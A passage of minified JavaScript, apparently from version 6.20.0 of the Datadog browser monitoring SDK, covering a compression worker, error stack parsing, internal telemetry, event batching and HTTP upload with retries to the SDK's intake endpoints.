Uint8Array(t.dictionary):t.dictionary,0!==(n=function(t,e){var a=e.length;if(!t||!t.state)return G;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return G;if(1===r&&(t.adler=L(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(V(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,at(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=W(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,at(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,0}(this.strm,r)))throw Error(O[n]);this._dict_set=!0}}function gt(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:e+"",streamId:a})}}function vt(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}pt.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?4:0,"[object ArrayBuffer]"===ct.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(2===n||3===n)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if(1===(a=_t(r,n)))return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=ot(this.strm),this.onEnd(a),this.ended=!0,0===a;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},pt.prototype.onData=function(t){this.chunks.push(t)},pt.prototype.onEnd=function(t){0===t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.20.0"};case"write":{let n=e.get(a.streamId);n||(n=new pt,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,2),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:vt(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){gt(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}})}catch(t){gt(e,t)}}()})();'])))}function i(t,e,n,i=r){switch(0===I.status&&function(t,e,n=r){try{const r=n(t),{stop:i}=(0,x.q)(t,r,"error",n=>{a(t,e,n)}),{stop:o}=(0,x.q)(t,r,"message",({data:n})=>{var r;"errored"===n.type?a(t,e,n.error,n.streamId):"initialized"===n.type&&(r=n.version,1===I.status&&(I={status:3,worker:I.worker,stop:I.stop,version:r}))});r.postMessage({action:"init"}),(0,T.wg)(()=>function(t){1===I.status&&(E.Vy.error(t+" failed to start: a timeout occurred while initializing the Worker"),I.initializationFailureCallbacks.forEach(t=>t()),I={status:2})}(e),A),I={status:1,worker:r,stop(){i(),o()},initializationFailureCallbacks:[]}}catch(n){a(t,e,n)}}(t,e,i),I.status){case 1:return I.initializationFailureCallbacks.push(n),I.worker;case 3:return I.worker}}function o(){return I.status}function a(t,e,r,i){1===I.status||0===I.status?(n({configuredUrl:t.workerUrl,error:r,source:e,scriptType:"worker"}),1===I.status&&I.initializationFailureCallbacks.forEach(t=>t()),I={status:2}):(0,S.VJ)(r,{worker_version:3===I.status&&I.version,stream_id:i})}function s(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}async function c(t,e,n){try{return await n}finally{t.notify(e)}}async function u(){return(await t.e("recorder").then(t.bind(t,751))).startRecording}async function l(t=d){try{return await t()}catch(t){n({error:t,source:"Profiler",scriptType:"module"})}}async function d(){return(await t.e("profiler").then(t.bind(t,790))).createRumProfiler}var f,p,h={61(t,e,n){function r(){if("object"==typeof globalThis)return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this},configurable:!0});let t=_dd_temp_;return delete Object.prototype._dd_temp_,"object"!=typeof t&&(t="object"==typeof self?self:"object"==typeof window?window:{}),t}n.d(e,{V:()=>r})},75(t,e,n){function r(t,e){for(let n=t.length-1;n>=0;n-=1){const r=t[n];if(e(r,n,t))return r}}function i(t){return Object.values(t)}function o(t){return Object.entries(t)}n.d(e,{KQ:()=>i,Uk:()=>r,WP:()=>o})},166(t,e,n){function r(t){return null===t?"null":Array.isArray(t)?"array":typeof t}n.d(e,{P:()=>r})},187(t,e,n){function r(t){return{...t}}function i(t,e){return Object.keys(t).some(n=>t[n]===e)}function o(t){return 0===Object.keys(t).length}function a(t,e){const n={};for(const r of Object.keys(t))n[r]=e(t[r]);return n}n.d(e,{LG:()=>a,RI:()=>o,Rj:()=>i,yG:()=>r})},188(t,e,n){function r(t){Array.isArray(t)&&t.filter(t=>(0,s.Rj)(a,t)).forEach(t=>{c.add(t)})}function i(t){return c.has(t)}function o(){return c}n.d(e,{Aq:()=>r,R9:()=>a,q7:()=>o,sr:()=>i});var a,s=n(187);!function(t){t.TRACK_INTAKE_REQUESTS="track_intake_requests",t.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",t.EARLY_REQUEST_COLLECTION="early_request_collection",t.USE_TREE_WALKER_FOR_ACTION_NAME="use_tree_walker_for_action_name",t.GRAPHQL_TRACKING="graphql_tracking",t.FEATURE_OPERATION_VITAL="feature_operation_vital",t.SHORT_SESSION_INVESTIGATION="short_session_investigation"}(a||(a={}));const c=new Set},197(t,e,n){function r(t,e,n,r,o){return i(t,e,[n],r,o)}function i(t,e,n,r,{once:i,capture:s,passive:c}={}){function u(){const t=(0,a.W)(f,"removeEventListener");n.forEach(n=>t.call(e,n,l,d))}const l=(0,o.dm)(e=>{(e.isTrusted||e.__ddIsTrusted||t.allowUntrustedEvents)&&(i&&u(),r(e))}),d=c?{capture:s,passive:c}:s,f=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,p=(0,a.W)(f,"addEventListener");return n.forEach(t=>p.call(e,t,l,d)),{stop:u}}n.d(e,{l:()=>i,q:()=>r});var o=n(315),a=n(586)},262(t,e,n){function r(t,e){return(...n)=>{try{return t(...n)}catch(t){i.Vy.error(e,t)}}}n.d(e,{y:()=>r});var i=n(875)},275(t,e,n){function r(t){const e=window.queueMicrotask;"function"==typeof e?e((0,o.dm)(t)):Promise.resolve().then((0,o.dm)(t))}function i(...t){return new a(e=>{const n=t.map(t=>t.subscribe(t=>e.notify(t)));return()=>n.forEach(t=>t.unsubscribe())})}n.d(e,{dX:()=>s,cP:()=>a,Fx:()=>i});var o=n(315);class a{constructor(t){this.onFirstSubscribe=t,this.observers=[]}subscribe(t){return this.addObserver(t),{unsubscribe:()=>this.removeObserver(t)}}notify(t){this.observers.forEach(e=>e(t))}addObserver(t){this.observers.push(t),1===this.observers.length&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0)}removeObserver(t){this.observers=this.observers.filter(e=>t!==e),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe()}}class s extends a{constructor(t){super(),this.maxBufferSize=t,this.buffer=[]}notify(t){this.buffer.push(t),this.buffer.length>this.maxBufferSize&&this.buffer.shift(),super.notify(t)}subscribe(t){let e=!1;const n={unsubscribe:()=>{e=!0,this.removeObserver(t)}};return r(()=>{for(const n of this.buffer){if(e)return;t(n)}e||this.addObserver(t)}),n}unbuffer(){r(()=>{this.maxBufferSize=this.buffer.length=0})}}},295(t,e,n){function r(t){return t>=500}function i(t){try{return t.clone()}catch(t){return}}n.d(e,{G:()=>r,i:()=>i})},300(t,e,n){function r(t){return c(t).segments_count}function i(t){c(t).segments_count+=1}function o(t){c(t).records_count+=1}function a(t,e){c(t).segments_total_raw_size+=e}function s(t){return null==u?void 0:u.get(t)}function c(t){let e;return u||(u=new Map),u.has(t)?e=u.get(t):(e={records_count:0,segments_count:0,segments_total_raw_size:0},u.set(t,e),u.size>1e3&&function(){if(!u)return;const t=u.keys().next().value;t&&u.delete(t)}()),e}let u;n.d(e,{$1:()=>o,H5:()=>i,K_:()=>r,L7:()=>a,lv:()=>s})},314(t,e,n){n.d(e,{g:()=>r});const r={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"}},315(t,e,n){function r(t){l=t}function i(t){d=t}function o(t){return function(){return a(t,this,arguments)}}function a(t,e,n){try{return t.apply(e,n)}catch(t){s(t)}}function s(t){if(c(t),l)try{l(t)}catch(t){c(t)}}function c(...t){d&&u.Vy.error("[MONITOR]",...t)}n.d(e,{Bd:()=>r,Dx:()=>s,dm:()=>o,oO:()=>c,pM:()=>i,um:()=>a});var u=n(875);let l,d=!1},322(t,e,n){function r(t){const e={version:"6.20.0",onReady(t){t()},...t};return Object.defineProperty(e,"_setDebug",{get:()=>a.pM,enumerable:!1}),e}function i(t,e,n){const r=t[e];r&&!r.q&&r.version&&s.Vy.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),t[e]=n,r&&r.q&&r.q.forEach(t=>(0,o.y)(t,"onReady callback threw an error:")())}n.d(e,{Z:()=>i,m:()=>r});var o=n(262),a=n(315),s=n(875)},339(t,e,n){function r(){const t={};return{register:(e,n)=>(t[e]||(t[e]=[]),t[e].push(n),{unregister(){t[e]=t[e].filter(t=>t!==n)}}),triggerHook(e,n){const r=t[e]||[],s=[];for(const t of r){const e=t(n);if(e===o)return o;e!==a&&s.push(e)}return(0,i.kg)(...s)}}}n.d(e,{$O:()=>a,XP:()=>r,ug:()=>o});var i=n(995);const o="DISCARDED",a="SKIPPED"},362(t,e,n){function r(){const t=(0,a.V)().DatadogEventBridge;if(t)return{getCapabilities(){var e;return JSON.parse((null===(e=t.getCapabilities)||void 0===e?void 0:e.call(t))||"[]")},getPrivacyLevel(){var e;return null===(e=t.getPrivacyLevel)||void 0===e?void 0:e.call(t)},getAllowedWebViewHosts:()=>JSON.parse(t.getAllowedWebViewHosts()),send(e,n,r){const i=r?{id:r}:void 0;t.send(JSON.stringify({eventType:e,event:n,view:i}))}}}function i(t){const e=r();return!!e&&e.getCapabilities().includes(t)}function o(t){var e;void 0===t&&(t=null===(e=(0,a.V)().location)||void 0===e?void 0:e.hostname);const n=r();return!!n&&n.getAllowedWebViewHosts().some(e=>t===e||t.endsWith("."+e))}n.d(e,{Ww:()=>i,Y9:()=>r,d0:()=>o});var a=n(61)},416(t,e,n){function r(t,e,n){if("object"!=typeof t||null===t)return JSON.stringify(t);const r=i(Object.prototype),o=i(Array.prototype),a=i(Object.getPrototypeOf(t)),s=i(t);try{return JSON.stringify(t,e,n)}catch(t){return"<error: unable to serialize object>"}finally{r(),o(),a(),s()}}function i(t){const e=t,n=e.toJSON;return n?(delete e.toJSON,()=>{e.toJSON=n}):o.l}n.d(e,{M:()=>i,s:()=>r});var o=n(474)},452(t,e,n){function r(t){return s.test(t)?void 0!==window.TextEncoder?(new TextEncoder).encode(t).length:new Blob([t]).size:t.length}function i(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}n.d(e,{WW:()=>r,_m:()=>o,iH:()=>a,wh:()=>i});const o=1024,a=1024*o,s=/[^\u0000-\u007F]/},468(t,e,n){function r(t){const e=Error(t);let n;return e.name="HandlingStack",(0,a.um)(()=>{const t=(0,s.T)(e);t.stack=t.stack.slice(2),n=i(t)}),n}function i(t){let e=o(t);return t.stack.forEach(t=>{
const n="?"===t.func?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",i=t.line?":"+t.line:"",o=t.line&&t.column?":"+t.column:"";e+=`\n  at ${n}${r} @ ${t.url}${i}${o}`}),e}function o(t){return`${t.name||"Error"}: ${t.message}`}n.d(e,{NR:()=>o,Yn:()=>i,uC:()=>r});var a=n(315),s=n(511)},474(t,e,n){function r(t,e,n){const r=!n||void 0===n.leading||n.leading,i=!n||void 0===n.trailing||n.trailing;let a,s,c=!1;return{throttled(...n){c?a=n:(r?t(...n):a=n,c=!0,s=(0,o.wg)(()=>{i&&a&&t(...a),c=!1,a=void 0},e))},cancel(){(0,o.DJ)(s),c=!1,a=void 0}}}function i(){}n.d(e,{l:()=>i,n:()=>r});var o=n(636)},489(t,e,n){function r(){var t;const e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:null===(t=e.connection)||void 0===t?void 0:t.effectiveType}}n.d(e,{q:()=>r})},511(t,e,n){function r(t){var e,n;const r=[];let o=i(t,"stack");const c=t+"";if(o&&o.startsWith(c)&&(o=o.slice(c.length)),o&&o.split("\n").forEach(t=>{const e=function(t){const e=l.exec(t);if(!e)return;const n=e[2]&&0===e[2].indexOf("native"),r=e[2]&&0===e[2].indexOf("eval"),i=d.exec(e[2]);return r&&i&&(e[2]=i[1],e[3]=i[2],e[4]=i[3]),{args:n?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||s,line:e[3]?+e[3]:void 0,url:n?void 0:e[2]}}(t)||function(t){const e=f.exec(t);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:s,line:e[2]?+e[2]:void 0,url:e[1]}}(t)||function(t){const e=p.exec(t);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||s,line:+e[3],url:e[2]}}(t)||function(t){const e=h.exec(t);if(!e)return;const n=e[3]&&e[3].indexOf(" > eval")>-1,r=m.exec(e[3]);return n&&r&&(e[3]=r[1],e[4]=r[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||s,line:e[4]?+e[4]:void 0,url:e[3]}}(t);e&&(!e.func&&e.line&&(e.func=s),r.push(e))}),r.length>0&&function(){if(void 0!==v)return v;const[t,e]=[class extends Error{constructor(){super(),this.name="Error"}},Error].map(t=>new t);return v=a(Object.getPrototypeOf(t))&&e.stack!==t.stack,v}()&&t instanceof Error){const i=[];let o=t;for(;(o=Object.getPrototypeOf(o))&&a(o);){const t=(null===(e=o.constructor)||void 0===e?void 0:e.name)||s;i.push(t)}for(let t=i.length-1;t>=0&&(null===(n=r[0])||void 0===n?void 0:n.func)===i[t];t--)r.shift()}return{message:i(t,"message"),name:i(t,"name"),stack:r}}function i(t,e){if("object"!=typeof t||!t||!(e in t))return;const n=t[e];return"string"==typeof n?n:void 0}function o(t,e,n,r){if(void 0===e)return;const{name:i,message:o}=function(t){let e,n;return"[object String]"==={}.toString.call(t)&&([,e,n]=g.exec(t)),{name:e,message:n}}(t);return{name:i,message:o,stack:[{url:e,column:r,line:n}]}}function a(t){return(t.constructor+"").startsWith("class ")}n.d(e,{T:()=>r,h:()=>o});const s="?",c="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",u="(?::(\\d+))",l=RegExp(`^\\s*at (.*?) ?\\(${c}${u}?${u}?\\)?\\s*$`,"i"),d=RegExp(`\\((\\S*)${u}${u}\\)`),f=RegExp(`^\\s*at ?${c}${u}?${u}??\\s*$`,"i"),p=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,h=/^\s*(.*?)(?:\((.*?)\))?(?:(?:(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle|\[wasm code\])(?::(\d+))?(?::(\d+))?)|@)\s*$/i,m=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,g=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/;let v},520(t,e,n){function r(t,e=l){const n=(0,u.M)(Object.prototype),r=(0,u.M)(Array.prototype),o=[],s=new WeakMap,c=i(t,"$",void 0,o,s),d=JSON.stringify(c);let f=d?d.length:0;if(!(f>e)){for(;o.length>0&&f<e;){const n=o.shift();let r=0;if(Array.isArray(n.source))for(let c=0;c<n.source.length;c++){const u=i(n.source[c],n.path,c,o,s);if(f+=void 0!==u?JSON.stringify(u).length:4,f+=r,r=1,f>e){a(e,"truncated",t);break}n.target[c]=u}else for(const c in n.source)if(Object.prototype.hasOwnProperty.call(n.source,c)){const u=i(n.source[c],n.path,c,o,s);if(void 0!==u&&(f+=JSON.stringify(u).length+r+c.length+3,r=1),f>e){a(e,"truncated",t);break}n.target[c]=u}}return n(),r(),c}a(e,"discarded",t)}function i(t,e,n,r,i){const a=function(t){const e=t;if(e&&"function"==typeof e.toJSON)try{return e.toJSON()}catch(t){}return t}(t);if(!a||"object"!=typeof a)return"bigint"==typeof(s=a)?"[BigInt] "+s.toString():"function"==typeof s?"[Function] "+(s.name||"unknown"):"symbol"==typeof s?"[Symbol] "+(s.description||s.toString()):s;var s;const c=o(a);if("[Object]"!==c&&"[Array]"!==c&&"[Error]"!==c)return c;const u=t;if(i.has(u))return`[Reference seen at ${i.get(u)}]`;const l=void 0!==n?`${e}.${n}`:e,d=Array.isArray(a)?[]:{};return i.set(u,l),r.push({source:a,target:d,path:l}),d}function o(t){try{if(t instanceof Event)return{type:(e=t).type,isTrusted:e.isTrusted,currentTarget:e.currentTarget?o(e.currentTarget):null,target:e.target?o(e.target):null};if(t instanceof RegExp)return"[RegExp] "+t.toString();const n=Object.prototype.toString.call(t).match(/\[object (.*)\]/);if(n&&n[1])return`[${n[1]}]`}catch(t){}var e;return"[Unserializable]"}function a(t,e,n){s.Vy.warn(`The data provided has been ${e} as it is over the limit of ${t} characters:`,n)}n.d(e,{a:()=>r});var s=n(875),c=n(452),u=n(416);const l=220*c._m},534(t,e,n){function r(){return L||(L=new v.dX(100)),L}function i(t,e,n,i,o,s){const c=new v.cP,{stop:u}=function(t,e,n,r,i){const o=[];if((0,T.d0)()){const t=(0,T.Y9)(),e=i.subscribe(e=>t.send("internal_telemetry",e));o.push(e.unsubscribe)}else{const a=[t.rumEndpointBuilder];t.replica&&function(t){return t.site===g.Bb}(t)&&a.push(t.replica.rumEndpointBuilder);const s=(0,E.X)({encoder:r(4),request:(0,A.sA)(a,t.batchBytesLimit,e),flushController:(0,I.t)({messagesLimit:t.batchMessagesLimit,bytesLimit:t.batchBytesLimit,durationLimit:t.flushTimeout,pageMayExitObservable:n,sessionExpireObservable:new v.cP}),messageBytesLimit:t.messageBytesLimit});o.push(s.stop);const c=i.subscribe(s.add);o.push(c.unsubscribe)}return{stop:()=>o.forEach(t=>t())}}(e,i,o,s,c),{enabled:l}=function(t,e,n,i){const o={},s=!j.includes(e.site)&&(0,_.ic)(e.telemetrySampleRate),c={[O]:s,[M]:s&&(0,_.ic)(e.telemetryConfigurationSampleRate),[P]:s&&(0,_.ic)(e.telemetryUsageSampleRate)},u={is_local_file:"file:"===window.location.protocol,is_worker:"WorkerGlobalScope"in self},l=r();return l.subscribe(({rawEvent:r,kind:a})=>{if(!c[r.type])return;let s=o[a];if(s||(s=o[a]=new Set),s.size>=e.maxTelemetryEventsPerPage)return;const l=(0,x.s)(r);if(s.has(l))return;const d=n.triggerHook(1,{startTime:(0,y.M8)().relative});if(d===R.ug)return;const f=function(t,e,n,r){const i={type:"telemetry",date:(0,y.M8)().timeStamp,service:e,version:"6.20.0",source:"browser",_dd:{format_version:2},telemetry:(0,S.kg)(n,{runtime_env:r,connectivity:(0,C.q)(),sdk_setup:"cdn"}),experimental_features:Array.from((0,m.q7)())};return(0,S.kg)(i,t)}(d,t,r,u);i.notify(f),(0,w.b)("telemetry",f),s.add(l)}),l.unbuffer(),(0,b.Bd)(a),{enabled:s}}(t,e,n,c);return{stop:u,enabled:l}}function o(t,e){(0,b.oO)(f.bP.debug,t,e),r().notify({rawEvent:{type:O,message:t,status:"debug",...e},kind:"debug"})}function a(t,e){r().notify({rawEvent:{type:O,status:"error",...l(t),...e},kind:"error"})}function s(t){r().notify({rawEvent:{type:M,configuration:t},kind:M})}function c(t,e){r().notify({rawEvent:{type:O,message:t,status:"debug",...e},kind:t})}function u(t){r().notify({rawEvent:{type:P,usage:t},kind:P})}function l(t){if((0,p.bJ)(t)){const e=(0,k.T)(t);return{error:{kind:e.name,stack:(0,h.Yn)(d(e))},message:e.message}}return{error:{stack:p.e6},message:"Uncaught "+(0,x.s)(t)}}function d(t){return t.stack=t.stack.filter(t=>!t.url||N.some(e=>t.url.startsWith(e))),t}n.d(e,{Rr:()=>s,A2:()=>o,VJ:()=>a,Gk:()=>c,Q6:()=>u,a5:()=>i});var f=n(875),p=n(945),h=n(468),m=n(188),g=n(858),v=n(275),y=n(749),b=n(315),w=n(769),_=n(713),x=n(416),S=n(995),k=n(511),C=n(489),T=n(362),E=n(723),A=n(725),I=n(673),R=n(339);const O="log",M="configuration",P="usage",N=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],j=[g.R8];let L},586(t,e,n){function r(t,e){const n=(0,i.V)();let r;return n.Zone&&"function"==typeof n.Zone.__symbol__&&(r=t[n.Zone.__symbol__(e)]),r||(r=t[e]),r}n.d(e,{W:()=>r});var i=n(61)},636(t,e,n){function r(t,e){return(0,s.W)((0,u.V)(),"setTimeout")((0,c.dm)(t),e)}function i(t){(0,s.W)((0,u.V)(),"clearTimeout")(t)}function o(t,e){return(0,s.W)((0,u.V)(),"setInterval")((0,c.dm)(t),e)}function a(t){(0,s.W)((0,u.V)(),"clearInterval")(t)}n.d(e,{DJ:()=>i,vG:()=>a,wg:()=>r,yb:()=>o});var s=n(586),c=n(315),u=n(61)},673(t,e,n){function r({messagesLimit:t,bytesLimit:e,durationLimit:n,pageMayExitObservable:r,sessionExpireObservable:a}){function s(t){if(0===h)return;const e=h,n=p;h=0,p=0,c(),d.notify({reason:t,messagesCount:e,bytesCount:n})}function c(){(0,o.DJ)(f),f=void 0}const u=r.subscribe(t=>s(t.reason)),l=a.subscribe(()=>s("session_expire")),d=new i.cP(()=>()=>{u.unsubscribe(),l.unsubscribe()});let f,p=0,h=0;return{flushObservable:d,get messagesCount(){return h},notifyBeforeAddMessage(t){p+t>=e&&s("bytes_limit"),h+=1,p+=t,void 0===f&&(f=(0,o.wg)(()=>{s("duration_limit")},n))},notifyAfterAddMessage(n=0){p+=n,h>=t?s("messages_limit"):p>=e&&s("bytes_limit")},notifyAfterRemoveMessage(t){p-=t,h-=1,0===h&&c()}}}n.d(e,{t:()=>r});var i=n(275),o=n(636)},713(t,e,n){function r(t){return 0!==t&&100*Math.random()<=t}function i(t,e){return+t.toFixed(e)}function o(t){return a(t)&&t>=0&&t<=100}function a(t){return"number"==typeof t}n.d(e,{Et:()=>a,LI:()=>i,fp:()=>o,ic:()=>r})},723(t,e,n){function r({encoder:t,request:e,flushController:n,messageBytesLimit:r}){function l(e,i){const a=(0,c.s)(e),s=t.estimateEncodedBytesCount(a);s>=r?o.Vy.warn(`Discarded a message whose size was bigger than the maximum allowed size ${r}KB. ${o.xG} ${o.Xs}/#technical-limitations`):(function(t){return void 0!==t&&void 0!==d[t]}(i)&&function(e){const r=d[e];delete d[e];const i=t.estimateEncodedBytesCount(r);n.notifyAfterRemoveMessage(i)}(i),function(e,r,i){n.notifyBeforeAddMessage(r),void 0!==i?(d[i]=e,n.notifyAfterAddMessage()):t.write(t.isEmpty?e:"\n"+e,t=>{n.notifyAfterAddMessage(t-r)})}(a,s,i))}let d={};const f=n.flushObservable.subscribe(n=>function(n){const r=(0,a.KQ)(d).join("\n");d={};const o=(0,s.Kp)(n.reason),c=o?e.sendOnExit:e.send;if(o&&t.isAsync){const e=t.finishSync();e.outputBytesCount&&c(i(e));const n=[e.pendingData,r].filter(Boolean).join("\n");n&&c({data:n,bytesCount:(0,u.WW)(n)})}else r&&t.write(t.isEmpty?r:"\n"+r),t.finish(t=>{c(i(t))})}(n));return{flushController:n,add:l,upsert:l,stop:f.unsubscribe}}function i(t){let e;return e="string"==typeof t.output?t.output:new Blob([t.output],{type:"text/plain"}),{data:e,bytesCount:t.outputBytesCount,encoding:t.encoding}}n.d(e,{X:()=>r});var o=n(875),a=n(75),s=n(887),c=n(416),u=n(452)},725(t,e,n){function r(t,e,n,r,s,c){0===e.transportStatus&&0===e.queuedPayloads.size()&&e.bandwidthMonitor.canHandle(t)?o(t,e,n,c,{onSuccess:()=>a(0,e,n,r,s,c),onFailure(){e.queuedPayloads.enqueue(t)||c.notify({type:"queue-full",bandwidth:e.bandwidthMonitor.stats(),payload:t}),i(e,n,r,s,c)}}):e.queuedPayloads.enqueue(t)||c.notify({type:"queue-full",bandwidth:e.bandwidthMonitor.stats(),payload:t})}function i(t,e,n,r,s){2===t.transportStatus&&(0,h.wg)(()=>{o(t.queuedPayloads.first(),t,e,s,{onSuccess(){t.queuedPayloads.dequeue(),t.currentBackoffTime=x,a(1,t,e,n,r,s)},onFailure(){t.currentBackoffTime=Math.min(_,2*t.currentBackoffTime),i(t,e,n,r,s)}})},t.currentBackoffTime)}function o(t,e,n,r,{onSuccess:i,onFailure:o}){e.bandwidthMonitor.add(t),n(t,n=>{e.bandwidthMonitor.remove(t),function(t){return"opaque"!==t.type&&(0===t.status&&!navigator.onLine||408===t.status||429===t.status||(0,v.G)(t.status))}(n)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,t.retry={count:t.retry?t.retry.count+1:1,lastFailureStatus:n.status},r.notify({type:"failure",bandwidth:e.bandwidthMonitor.stats(),payload:t}),o()):(e.transportStatus=0,r.notify({type:"success",bandwidth:e.bandwidthMonitor.stats(),payload:t}),i())})}function a(t,e,n,i,o,a){0===t&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(o({message:`Reached max ${i} events size queued for upload: ${w/g.iH}MiB`,source:y.g.AGENT,startClocks:(0,m.M8)()}),e.queueFullReported=!0);const c=e.queuedPayloads;for(e.queuedPayloads=s();c.size()>0;)r(c.dequeue(),e,n,i,o,a)}function s(){const t=[];return{bytesCount:0,enqueue(e){return!this.isFull()&&(t.push(e),this.bytesCount+=e.bytesCount,!0)},first:()=>t[0],dequeue(){const e=t.shift();return e&&(this.bytesCount-=e.bytesCount),e},size:()=>t.length,isFull(){return this.bytesCount>=w}}}function c(t,e,n){const i=new p.cP,o={transportStatus:0,currentBackoffTime:x,bandwidthMonitor:{ongoingRequestCount:0,ongoingByteCount:0,canHandle(t){return 0===this.ongoingRequestCount||this.ongoingByteCount+t.bytesCount<=b&&this.ongoingRequestCount<32},add(t){this.ongoingRequestCount+=1,this.ongoingByteCount+=t.bytesCount},remove(t){this.ongoingRequestCount-=1,this.ongoingByteCount-=t.bytesCount},stats(){return{ongoingByteCount:this.ongoingByteCount,ongoingRequestCount:this.ongoingRequestCount}}},queuedPayloads:s(),queueFullReported:!1};return{observable:i,send(a){for(const s of t)r(a,o,(t,n)=>l(s,e,t,n),s.trackType,n,i)},sendOnExit(n){for(const r of t)u(r,e,n)}}}function u(t,e,n){if(navigator.sendBeacon&&n.bytesCount<e)try{const e=t.build("beacon",n);if(navigator.sendBeacon(e,n.data))return}catch(t){!function(t){S||(S=!0,(0,f.Dx)(t))}(t)}d(t,n)}function l(t,e,n,r){if(function(){try{return window.Request&&"keepalive"in new Request("http://a")}catch(t){return!1}}()&&n.bytesCount<e){const e=t.build("fetch-keepalive",n);fetch(e,{method:"POST",body:n.data,keepalive:!0,mode:"cors"}).then((0,f.dm)(t=>null==r?void 0:r({status:t.status,type:t.type}))).catch((0,f.dm)(()=>d(t,n,r)))}else d(t,n,r)}function d(t,e,n){const r=t.build("fetch",e);fetch(r,{method:"POST",body:e.data,mode:"cors"}).then((0,f.dm)(t=>null==n?void 0:n({status:t.status,type:t.type}))).catch((0,f.dm)(()=>null==n?void 0:n({status:0})))}n.d(e,{sA:()=>c});var f=n(315),p=n(275),h=n(636),m=n(749),g=n(452),v=n(295),y=n(314);const b=80*g._m,w=20*g.iH,_=m.iW,x=m.OY;let S=!1},734(t,e,n){function 